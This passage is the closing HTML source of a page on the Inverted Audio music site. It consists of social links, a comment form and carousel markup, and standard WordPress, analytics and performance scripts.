                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_labels":"arts","arch_results":"6","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"5892c66b59","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Farts-label-boss-emmanuel-announces-force-of-nature-lp%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->